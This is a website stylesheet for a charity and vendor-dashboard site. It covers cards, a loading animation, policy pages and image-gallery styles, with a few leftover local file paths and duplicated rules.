.grey-a {background: #adadad none repeat scroll 0 0 !important;}
.parpal { background: #5400f5 none repeat scroll 0 0 !important; }
.blue { background: #494670 none repeat scroll 0 0 !important; }
.yello-a { background: #d4ff00 none repeat scroll 0 0 !important; }
.green { background: #3bc08b none repeat scroll 0 0 !important; }
.parpal-2 { background: #9b00c1 none repeat scroll 0 0 !important; }
.oreang { background: #f46a44 none repeat scroll 0 0 !important; }
.red { background: #f31f39 none repeat scroll 0 0 !important; }
.pink { background: #e90ad6 none repeat scroll 0 0 !important; }
.nav > li > a { color: #7a7a7a; display: block; padding: 8px 33.7px; position: relative; }
.nav-tabs { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; height: 55px; width: 100%; }
.box-i { box-shadow: 0 4px 10px -2px #505050; }
.nav > li > a:focus, .nav > li > a:hover { background-color: #f75d00; text-decoration: none; }
.charity .col-sm-3 { margin-left: 5px; margin-top: 5px; width: 24%; }
.product-list li:hover .add-to-charity { bottom: 0; }
.product-list li .add-to-charity { bottom: 0; color: #000; display: none; left: 0; line-height: 42px; right: 0; text-align: center; transition: all 0.45s ease 0s; width: 100%; }
.product-list li .add-to-charity a { color: #000; display: inline-block; font-family: sans-serif; font-size: 15px; font-weight: 700; height: 45px; line-height: 32px; padding-left: 18px; padding-top: 8px; text-transform: uppercase; width: auto; }
.box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; padding: 2px 5px; width: 100% !important; }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px; }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; margin-left: 50px; text-align: center; width: 70px; }
.charity-detail, .charity-line { border-bottom: 1px dotted #999999; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 155px !important; min-height: 1px !important; }
.charity-user .charity-round .fa.fa-user { color: #f75d00; font-size: 25px; padding-top: 5px; }
.charity-user .charity-round h5, .charity-user .charity-round h6 { color: #f75d00; font-family: sans-serif; font-size: 16px; font-weight: 700; }
.charity-user .charity-round h6 { margin: 8px 0 0; }
.charity-user .charity-round h5 { margin: 0 0 8px; }
.charity-user .charity-round img { padding-top: 6px; width: 22px; }
.product-list.ni.row { margin-top: 0 !important; }
.charity-round-text { color: #666666; font-family: sans-serif; font-size: 14px; font-weight: 600; }
.charity-detail { margin-bottom: 10px; padding: 4px 0 13px; }
.charity-detail p { line-height: 18px; }
.charity-line { float: left; margin-bottom: 14px; padding: 10px 0; width: 100%; }
.charity li .left-block img { margin: 0 auto; max-width: 100%; transform: scale(1, 1); transition: all 0.5s ease 0s; }
.charity-user { text-align: center; }
.a1 .left-block { padding: 0; }
.div-menu { clear: both; float: left; height: 60px; line-height: 0; margin-top: 10px; }
.menu-media { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; clear: both; float: left; line-height: 40px; margin-top: 0 !important; box-shadow: 0 0 0 #000; }
.menu-media li { float: left; }
.menu-media li a { border: medium none !important; border-radius: 1px !important; color: #ffffff !important; padding: 13px 39.5px !important; }
 --------------vendor-dashboard------------------------- > .card {
 background-color: rgba(214, 224, 226, 0.2);
 border-bottom-width: 2px;
 border-radius: 3px;
 border-top-width: 0;
 box-shadow: none;
 box-sizing: border-box;
 height: 280px;
 margin: 0;
 padding-top: 20px;
}
.card .card-heading { margin: 0; padding: 0 20px; }
.card .card-heading.simple { border-bottom: 1px solid #e5e5e5; color: #777777; font-size: 20px; font-weight: 300; }
.card .card-heading.image img { border: 0 none; border-radius: 50%; display: inline-block; height: 46px; margin-right: 15px; vertical-align: top; width: 46px; }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top; }
.card .card-heading.image .card-heading-header h3 { color: #262626; font-size: 14px; line-height: 16px; margin: 0; }
.card .card-heading.image .card-heading-header span { color: #999999; font-size: 12px; }
.card .card-body { margin-top: 20px; padding: 0 20px; }
.card .card-media { margin: 0 -14px; padding: 0 20px; }
.card .card-media img { max-height: 100%; max-width: 100%; }
.card .card-actions { margin: 20px 0 0; min-height: 30px; padding: 0 20px 20px; }
.card .card-comments { background-color: #f8f8f8; margin: 0; padding: 20px; }
.card .card-comments .comments-collapse-toggle { margin: 0 20px 12px; padding: 0; }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { color: #999999; font-size: 12px; overflow: hidden; padding-right: 5px; text-overflow: ellipsis; white-space: nowrap; }
.card-comments .media-heading { font-size: 13px; font-weight: 700; }
.card.people { display: inline-block; height: 300px; margin-left: 20px; overflow: hidden; padding-top: 0; position: relative; vertical-align: top; width: 170px; }
.card.people:first-child { margin-left: 0; }
.card.people .card-top { background-color: #ffffff; display: inline-block; height: 150px; left: 0; position: absolute; top: 0; width: 170px; }
.card.people .card-top.green { background-color: #53a93f; }
.card.people .card-top.blue { background-color: #427fed; }
.card.people .card-info { background: #ffffff none repeat scroll 0 0; box-sizing: border-box; display: inline-block; height: 101px; overflow: hidden; position: absolute; top: 150px; width: 100%; }
.card.people .card-info .title { color: #404040; display: block; font-size: 16px; font-weight: 700; line-height: 18px; margin: 8px 14px 0; overflow: hidden; }
.card.people .card-info .desc { color: #737373; display: block; font-size: 12px; line-height: 16px; margin: 8px 14px 0; overflow: hidden; text-overflow: ellipsis; }
.card.people .card-bottom { bottom: 0; box-sizing: border-box; display: inline-block; left: 0; line-height: 29px; padding: 10px 20px; position: absolute; text-align: center; width: 100%; }
.card.hovercard { background-color: rgba(214, 224, 226, 0.2); height: 281px; overflow: hidden; padding-top: 0; position: relative; text-align: center; }
.profile-detail { max-height: 281px; overflow: hidden; }
.cardheader img { height: 155px; max-height: 155px; max-width: 100%; width: 100%; }
.card.hovercard .avatar { margin-bottom: -50px; position: relative; top: -53px; }
.card.hovercard .avatar img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
.card.hovercard .info { padding: 0 8px 10px; }
.card.hovercard .info .title { color: #262626; font-family: sans-serif; font-size: 18px; font-weight: 700; line-height: 1; margin-bottom: 0; vertical-align: middle; }
.card.hovercard .info .desc { color: #737373; font-family: sans-serif; font-size: 13px; font-weight: 700; line-height: 20px; overflow: hidden; text-overflow: ellipsis; }
.card.hovercard .bottom { margin-bottom: 17px; padding: 0 20px; }
.card.hovercard .profileimg { float: left; margin-bottom: -50px; position: relative; top: -53px; width: 50%; }
.card.hovercard .profileimg img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
#lean_overlay-a { background: rgba(255, 255, 255, 0.71) none repeat scroll 0 0; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 111111; }
.loding-slider { left: 48%; margin: 0 auto; position: fixed; top: 42%; width: 1160px; z-index: 99999; }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; transform: translateZ(0px); width: 85px; z-index: 111; }
.loading-circle { animation: 2291ms ease 0s normal none infinite running loading; background-color: #6015f0; border-radius: 50%; height: 14px; position: absolute; transform: scale(0); width: 14px; }
.loading-circle:nth-child(1) { animation-delay: 42ms; }
.loading-circle:nth-child(2) { animation-delay: 84ms; }
.loading-circle:nth-child(3) { animation-delay: 126ms; }
.loading-circle:nth-child(4) { animation-delay: 168ms; }
.loading-circle:nth-child(5) { animation-delay: 210ms; }
.loading-circle:nth-child(6) { animation-delay: 252ms; }
.loading-circle:nth-child(7) { animation-delay: 294ms; }
.loading-circle:nth-child(8) { animation-delay: 336ms; }
.loading-circle:nth-child(9) { animation-delay: 378ms; }
.loading-circle:nth-child(10) { animation-delay: 420ms; }
.loading-circle:nth-child(11) { animation-delay: 462ms; }
.loading-circle:nth-child(12) { animation-delay: 504ms; }
.loading-circle:nth-child(13) { animation-delay: 546ms; }
.loading-row1 { top: 1.3px; }
.loading-row2 { top: 18.95px; }
.loading-row3 { top: 36.55px; }
.loading-row4 { top: 54.2px; }
.loading-row5 { top: 71.85px; }
.loading-col1 { left: 1.25px; }
.loading-col2 { left: 18.85px; }
.loading-col3 { left: 36.5px; }
.loading-col4 { left: 54.15px; }
.loading-col5 { left: 71.8px; }
 @keyframes loading {
 0% {
 transform: scale(0);
}
 27.28% {
 transform: scale(1);
}
 36.36%, 54.55% {
 transform: scale(0.857);
}
 100%, 63.64% {
 transform: scale(0);
}
}
 @keyframes loading {
 0% {
 transform: scale(0);
}
 27.28% {
 transform: scale(1);
}
 36.36%, 54.55% {
 transform: scale(0.857);
}
 100%, 63.64% {
 transform: scale(0);
}
}
.vender-desh { clear: both; float: left; margin-top: 22px; width: 100%; }
.backcolor { background: rgba(241, 244, 248, 0.45) none repeat scroll 0 0 !important; }
.blog-text-c { float: left; margin-bottom: 15px; overflow: hidden; width: 100%; }
.add-to-charity .fa.fa-photo { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.add-to-cart a:hover, .add-to-charity a:hover { outline: 0 none; text-decoration: none; }
.content h2 { border-bottom: 1px solid #eaeaea; font-size: 24px; height: 34px; line-height: 40px; margin: 0 0 11px; position: relative; }
.content h2 span { border-bottom: 3px solid #f75d00; bottom: -1px; padding: 0; position: absolute; }
.content p { font-size: 15px; line-height: 24px; text-align: justify; }
.policy h2 { border: medium none; font-size: 20px; height: auto; line-height: normal; margin: 3px 0 6px; }
.policy ul { margin-left: 5px; }
.policy-h > li > span::before { color: #f75d00; content: "ÃƒÂ¯Ã¢â‚¬Å¾Ã¢â‚¬Â¦"; cursor: pointer; display: inline-block; font-family: FontAwesome; font-size: 14px; font-weight: 700; padding-right: 4px; text-align: right; }
.policy ul li a { color: #333333; outline: 0 none; text-decoration: none; }
.policy ul li a:hover { color: #f75d00; outline: 0 none; text-decoration: none; }
.privacy { margin-left: 14px !important; }
.privacy li { list-style: outside none disc; margin: 16px 0; }
.btn-add-donate { background: #f75d00 none repeat scroll 0 0; clear: both; color: #ffffff; display: inline-block; font-size: 14px; height: 35px; line-height: 35px; margin: 0 auto; padding: 0 13px; text-align: center; width: 52%; }
.qty-CHARITY { height: 25px; }
.ug-gallery-wrapper, .ug-gallery-wrapper * { max-width: none; transition: all 0s ease 0s; }
.ug-gallery-wrapper { font-family: Arial, Helvetica, sans-serif; margin-top: 17px; overflow: hidden; position: relative; z-index: 0; }
.ug-item-wrapper img { width: auto; }
.ug-rtl { direction: rtl; }
.ug-error-message { color: #f30d0d; font-size: 20px; padding-bottom: 30px; padding-top: 30px; text-align: center; }
.ug-error-message-wrapper { border: 1px solid #000000; height: 100%; width: 100%; }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar { overflow: hidden; position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar-inner { }
.ug-gallery-wrapper.ug-fullscreen { height: 100% !important; max-height: none !important; max-width: none !important; width: 100% !important; }
.ug-gallery-wrapper.ug-fake-fullscreen { bottom: 0 !important; height: auto !important; left: 0 !important; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: fixed !important; right: 0 !important; top: 0 !important; width: auto !important; z-index: 999999 !important; }
.ug-body-fullscreen { height: 100% !important; margin: 0 !important; overflow: hidden !important; padding: 0 !important; width: 100% !important; }
.ug-gallery-wrapper .ug-preloader-trans { background-image: url("../images/loader_skype_trans.gif"); background-repeat: no-repeat; display: block; height: 32px; width: 32px; }
.ug-gallery-wrapper .ug-slider-wrapper { background-color: #000000; overflow: hidden; position: absolute; z-index: 1; }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute; }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer; }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0; }
.ug-slider-wrapper .ug-item-wrapper { overflow: hidden; position: absolute; }
.ug-item-wrapper img, .ug-slider-wrapper { box-sizing: border-box; max-width: none !important; }
.ug-slider-wrapper .ug-slider-preloader { background-color: #ffffff; background-position: center center; background-repeat: no-repeat; border: 2px solid #ffffff; border-radius: 6px; position: absolute; z-index: 1; }
.ug-slider-preloader.ug-loader1 { background-image: url("../images/loader-white1.gif"); height: 30px; width: 30px; }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url("../images/loader-black1.gif"); }
.ug-slider-preloader.ug-loader2 { background-image: url("../images/loader-white2.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url("../images/loader-black2.gif"); }
.ug-slider-preloader.ug-loader3 { background-image: url("../images/loader-white3.gif"); height: 38px; width: 38px; }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url("../images/loader-black3.gif"); }
.ug-slider-preloader.ug-loader4 { background-color: #ffffff; background-image: url("../images/loader-white4.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url("../images/loader-black4.gif"); }
.ug-slider-preloader.ug-loader5 { background-color: #ffffff; background-image: url("../images/loader-white5.gif"); border: medium none; border-radius: 0; height: 8px; width: 60px; }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url("../images/loader-black5.gif"); border: 2px solid #000000; }
.ug-slider-preloader.ug-loader6 { background-image: url("../images/loader-white6.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url("../images/loader-black6.gif"); }
.ug-slider-preloader.ug-loader7 { background-image: url("../images/loader-white7.gif"); border-radius: 3px; border-width: 3px; height: 10px; width: 32px; }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url("../images/loader-black7.gif"); }
.ug-slider-preloader.ug-loader-black { background-color: #000000; border-color: #000000; }
.ug-slider-preloader.ug-loader-nobg { background-color: rgba(0, 0, 0, 0); }
.ug-slider-wrapper .ug-button-videoplay { cursor: pointer; position: absolute; z-index: 2; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { background-image: url("../images/play-button-square.png"); background-position: 0 -66px; height: 66px; width: 86px; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { background-image: url("../images/play-button-round.png"); height: 76px; opacity: 0.9; transition: all 0.3s ease 0s; width: 76px; }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000000; background-image: url("../images/loader-black1.gif"); background-position: center center; background-repeat: no-repeat; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; transition: all 0.3s ease 0s; }
.ug-gallery-wrapper .ug-videoplayer { box-sizing: border-box; position: absolute; z-index: 100; }
.ug-videoplayer .ug-videoplayer-wrapper { height: 100%; width: 100%; }
.ug-videoplayer .ug-videoplayer-button-close { background-image: url("../images/button-close.png"); cursor: pointer; height: 64px; position: absolute; width: 64px; z-index: 1000; }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px; }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { -moz-user-select: none; overflow: hidden; position: absolute; z-index: 10; }
.ug-thumbs-strip.ug-dragging { }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated { box-sizing: border-box; overflow: hidden; position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { background-position: center center; background-repeat: no-repeat; left: 0; position: absolute; top: 0; }
.ug-thumb-wrapper .ug-thumb-border-overlay { border-style: solid; box-sizing: border-box; left: 0; position: absolute; top: 0; z-index: 4; }
.ug-thumb-wrapper .ug-thumb-overlay { left: 0; position: absolute; top: 0; z-index: 3; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url("../images/loader.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url("../images/loader_bright.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url("../images/not_loaded.png"); }
.ug-thumb-wrapper.ug-thumb-generated img { max-width: none !important; position: absolute; z-index: 1; }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { max-width: none !important; position: absolute; z-index: 2; }
img.ug-bw-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); }
img.ug-blur-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'blur\'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); }
img.ug-sepia-effect { background-color: #5e2612; filter: sepia(100%); }
.ug-gallery-wrapper .ug-bullets { left: 0; margin: 0; padding: 0; position: absolute; top: 0; }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2; }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0; }
.ug-gallery-wrapper .ug-textpanel { overflow: hidden; position: absolute; }
.ug-slider-wrapper .ug-textpanel { z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; margin: 0; padding: 0; position: absolute; }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000000; opacity: 0.4; z-index: 1; }
.ug-textpanel-textwrapper { overflow: hidden; }
.ug-gallery-wrapper .ug-textpanel-title { color: #ffffff; font-size: 16px; font-weight: 700; text-align: left; z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-description { color: #ffffff; font-size: 14px; text-align: left; z-index: 3; }
.ug-slider-wrapper .ug-zoompanel { left: 100px; position: absolute; top: 200px; }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block; }
.ug-gallery-wrapper .ug-arrow-left { background-repeat: no-repeat; cursor: pointer; display: block; position: absolute; }
.ug-gallery-wrapper .ug-arrow-right { background-repeat: no-repeat; cursor: pointer; position: absolute; }
.ug-gallery-wrapper .ug-grid-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { background-repeat: no-repeat; cursor: pointer; position: absolute; z-index: 11; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default; }
.ug-gallery-wrapper .ug-panel-handle-tip { cursor: pointer; position: absolute; z-index: 13; }
.ug-gallery-wrapper .ug-overlay-disabled { background-color: #000000; background-image: url("../images/cover-grid.png"); height: 100%; opacity: 0.3; position: absolute; width: 100%; z-index: 100; }
.ug-gallery-wrapper .ug-strip-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-strip-panel .ug-strip-arrow { cursor: pointer; position: absolute; }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default; }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute; }
.ug-thumb-wrapper.ug-tile { box-sizing: border-box; display: block; margin: 0; overflow: hidden; padding: 0; position: absolute; }
.ug-tile .ug-tile-cloneswrapper { height: 0; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; width: 0; }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left 0.7s ease 0s, top 0.7s ease 0s, width 0.7s ease 0s, height 0.7s ease 0s; }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer; }
.ug-thumb-wrapper.ug-tile .ug-image-container { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 1; }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { border: medium none; display: block; height: auto; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: absolute; width: auto; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 2; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { max-width: none !important; width: 100%; }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none !important; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 38px; left: 1px; position: absolute; top: 1px; width: 38px; z-index: 6; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url("../images/icon-link32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url("../images/icon-zoom32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url("../images/icon-play32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px; }
.ug-thumbs-grid .ug-tile-image-overlay img { height: auto; max-width: none !important; position: absolute; width: auto; }
.ug-tile .ug-textpanel { cursor: default; z-index: 5; }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer; }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700; }
.ug-gallery-wrapper .ug-carousel-wrapper { overflow: hidden; position: absolute; }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute; }
.ug-gallery-wrapper.ug-lightbox { border: medium none; display: none; height: 100%; left: 0; margin: 0; max-height: none !important; max-width: none !important; outline: 0 none; overflow: hidden; padding: 0; position: fixed; top: 0; width: 100%; z-index: 999999; }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2; }
.ug-lightbox .ug-lightbox-top-panel-overlay { background-color: #000000; height: 100%; opacity: 0.4; position: absolute; width: 100%; }
.ug-lightbox .ug-lightbox-overlay { background-color: #000000; height: 100%; opacity: 1; width: 100%; z-index: 1; }
.ug-lightbox .ug-slider-wrapper { background-color: rgba(0, 0, 0, 0) !important; z-index: 1; }
.ug-lightbox .ug-textpanel { z-index: 2; }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-left.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 55px; position: absolute; width: 50px; z-index: 3; }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-right.png"); }
.ug-lightbox .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 36px; position: absolute; width: 36px; z-index: 4; }
.ug-lightbox-compact .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close-compact2.png"); height: 41px; width: 45px; }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px; }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px; }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px; }
.ug-lightbox .ug-lightbox-numbers { color: #e5e5e5; font-size: 12px; left: 8px; position: absolute; top: 14px; z-index: 3; }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px; }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { color: #e5e5e5; font-size: 14px; font-weight: 400; }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #f3f3f3; font-size: 16px; }
.ug-tabs-wrapper { margin-bottom: 20px; margin-top: 0; text-align: center; }
.ug-tabs-wrapper a.ug-tab { background-color: #333333; border: 1px solid #969696; border-radius: 3px; color: #ffffff; cursor: pointer; display: inline-block; font-size: 12px; font-weight: 400; margin-left: 5px; padding: 6px 8px; text-decoration: none; }
.name-divname h2, .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070 !important; }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077a2 !important; cursor: default !important; }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0 !important; }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px; }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px; }
.ug-bullets.ug-skin-default .ug-bullet { background-image: url("../skins/default/slider_bullets.png"); background-position: left top; height: 15px; margin-left: 5px; width: 15px; }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: left bottom; }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url("../skins/default/tile_bullets_gray.png"); }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url("../skins/default/tile_bullets_blue.png"); }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url("../skins/default/tile_bullets_brown.png"); }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url("../skins/default/tile_bullets_green.png"); }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url("../skins/default/tile_bullets_red.png"); }
.ug-button-tile-navigation { background-position: left top; cursor: pointer; float: left; height: 36px; width: 36px; }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url("../skins/default/tile_button_left.png"); }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url("../skins/default/tile_button_right.png"); }
.ug-button-tile-navigation:hover { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-disabled { opacity: 0.6; }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url("../skins/default/tile_button_play_pause.png"); width: 35px; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: left bottom; }
.ug-button-play.ug-skin-default { background-image: url("../img/video-images/button_playpause.png"); background-position: 0 0; cursor: pointer; height: 17px; position: absolute; width: 14px; }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px; }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px; }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px; }
.ug-button-fullscreen.ug-skin-default { background-image: url("../skins/default/button_fullscreen.png"); background-position: 0 0; cursor: pointer; height: 16px; position: absolute; width: 16px; }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 23px; margin-top: 5px; width: 23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { background-image: url("../skins/default/icon_zoom_plus.png"); margin-top: 0; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url("../skins/default/icon_zoom_minus.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url("../skins/default/icon_zoom_back.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { background-image: url("../skins/default/arrow_grid_down.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { background-image: url("../skins/default/arrow_grid_up.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
